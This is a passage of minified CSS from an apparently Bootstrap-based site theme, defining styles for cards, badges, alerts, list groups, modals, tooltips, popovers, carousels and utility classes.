.card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 0;margin-bottom:0;list-style:none;background-color:"transparent";border-radius:0.1875rem}.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#7F7F7F;content:"»"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#7F7F7F}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.1875rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#000;background-color:#FFFFFF;border:1px solid #e1e1e1}.page-link:hover{z-index:2;color:#FFFFFF;text-decoration:none;background-color:#000;border-color:#000}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.page-item.active .page-link{z-index:3;color:#FFFFFF;background-color:#000;border-color:#000}.page-item.disabled .page-link{color:#7F7F7F;pointer-events:none;cursor:auto;background-color:#FFFFFF;border-color:#e1e1e1}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.333rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.75rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.1875rem;border-bottom-left-radius:0.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.1875rem;border-bottom-right-radius:0.1875rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:900;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#FFFFFF;background-color:#045bc1}a.badge-primary:hover,a.badge-primary:focus{color:#FFFFFF;background-color:#03438f}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.badge-secondary{color:#FFFFFF;background-color:#666666}a.badge-secondary:hover,a.badge-secondary:focus{color:#FFFFFF;background-color:#4d4d4d}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.badge-success{color:#FFFFFF;background-color:#7ed321}a.badge-success:hover,a.badge-success:focus{color:#FFFFFF;background-color:#64a71a}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.badge-info{color:#FFFFFF;background-color:#00d6ff}a.badge-info:hover,a.badge-info:focus{color:#FFFFFF;background-color:#00abcc}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.badge-warning{color:#FFFFFF;background-color:#f37f29}a.badge-warning:hover,a.badge-warning:focus{color:#FFFFFF;background-color:#dd650c}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.badge-danger{color:#FFFFFF;background-color:#d0021b}a.badge-danger:hover,a.badge-danger:focus{color:#FFFFFF;background-color:#9d0214}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.badge-light{color:#000;background-color:#fafafa}a.badge-light:hover,a.badge-light:focus{color:#000;background-color:#e1e1e1}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.badge-dark{color:#FFFFFF;background-color:#1c1c1c}a.badge-dark:hover,a.badge-dark:focus{color:#FFFFFF;background-color:#030303}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f2f2f2;border-radius:0.1875rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#022f64;background-color:#cddef3;border-color:#b9d1ee}.alert-primary hr{border-top-color:#a4c4e9}.alert-primary .alert-link{color:#011832}.alert-secondary{color:#353535;background-color:#e0e0e0;border-color:#d4d4d4}.alert-secondary hr{border-top-color:#c7c7c7}.alert-secondary .alert-link{color:#1c1c1c}.alert-success{color:#426e11;background-color:#e5f6d3;border-color:#dbf3c1}.alert-success hr{border-top-color:#cfefac}.alert-success .alert-link{color:#27420a}.alert-info{color:#006f85;background-color:#ccf7ff;border-color:#b8f4ff}.alert-info hr{border-top-color:#9ff0ff}.alert-info .alert-link{color:#004452}.alert-warning{color:#7e4215;background-color:#fde5d4;border-color:#fcdbc3}.alert-warning hr{border-top-color:#fbccab}.alert-warning .alert-link{color:#522b0e}.alert-danger{color:#6c010e;background-color:#f6ccd1;border-color:#f2b8bf}.alert-danger hr{border-top-color:#eea2ac}.alert-danger .alert-link{color:#390107}.alert-light{color:#828282;background-color:#fefefe;border-color:#fefefe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:dimgray}.alert-dark{color:#0f0f0f;background-color:#d2d2d2;border-color:#bfbfbf}.alert-dark hr{border-top-color:#b2b2b2}.alert-dark .alert-link{color:black}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#f2f2f2;border-radius:0.1875rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#FFFFFF;text-align:center;white-space:nowrap;background-color:#045bc1;transition:width 0.6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0.1875rem}.list-group-item-action{width:100%;color:#666666;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#666666;text-decoration:none;background-color:#fafafa}.list-group-item-action:active{color:#272732;background-color:#f2f2f2}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;background-color:#FFFFFF;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#7F7F7F;pointer-events:none;background-color:#FFFFFF}.list-group-item.active{z-index:2;color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#022f64;background-color:#b9d1ee}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#022f64;background-color:#a4c4e9}.list-group-item-primary.list-group-item-action.active{color:#FFFFFF;background-color:#022f64;border-color:#022f64}.list-group-item-secondary{color:#353535;background-color:#d4d4d4}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#353535;background-color:#c7c7c7}.list-group-item-secondary.list-group-item-action.active{color:#FFFFFF;background-color:#353535;border-color:#353535}.list-group-item-success{color:#426e11;background-color:#dbf3c1}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#426e11;background-color:#cfefac}.list-group-item-success.list-group-item-action.active{color:#FFFFFF;background-color:#426e11;border-color:#426e11}.list-group-item-info{color:#006f85;background-color:#b8f4ff}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#006f85;background-color:#9ff0ff}.list-group-item-info.list-group-item-action.active{color:#FFFFFF;background-color:#006f85;border-color:#006f85}.list-group-item-warning{color:#7e4215;background-color:#fcdbc3}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7e4215;background-color:#fbccab}.list-group-item-warning.list-group-item-action.active{color:#FFFFFF;background-color:#7e4215;border-color:#7e4215}.list-group-item-danger{color:#6c010e;background-color:#f2b8bf}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#6c010e;background-color:#eea2ac}.list-group-item-danger.list-group-item-action.active{color:#FFFFFF;background-color:#6c010e;border-color:#6c010e}.list-group-item-light{color:#828282;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#828282;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#FFFFFF;background-color:#828282;border-color:#828282}.list-group-item-dark{color:#0f0f0f;background-color:#bfbfbf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0f0f0f;background-color:#b2b2b2}.list-group-item-dark.list-group-item-action.active{color:#FFFFFF;background-color:#0f0f0f;border-color:#0f0f0f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #FFFFFF;opacity:0.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);opacity:0;border-radius:0.25rem}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#7F7F7F;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:10040;width:100vw;height:100vh;background-color:#1c1c1c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.9}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e1e1e1;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #e1e1e1;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.modal-footer>*{margin:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFFFFF;text-align:center;background-color:#000;border-radius:0.1875rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.1875rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#FFFFFF}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#FFFFFF}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#FFFFFF}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#FFFFFF}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:#272732;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#272732}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#FFFFFF;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#FFFFFF;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#FFFFFF;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#FFFFFF;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#045bc1 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#03438f !important}.bg-secondary{background-color:#666666 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#4d4d4d !important}.bg-success{background-color:#7ed321 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#64a71a !important}.bg-info{background-color:#00d6ff !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#00abcc !important}.bg-warning{background-color:#f37f29 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#dd650c !important}.bg-danger{background-color:#d0021b !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#9d0214 !important}.bg-light{background-color:#fafafa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#e1e1e1 !important}.bg-dark{background-color:#1c1c1c !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.rounded-sm{border-radius:0.1875rem !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline 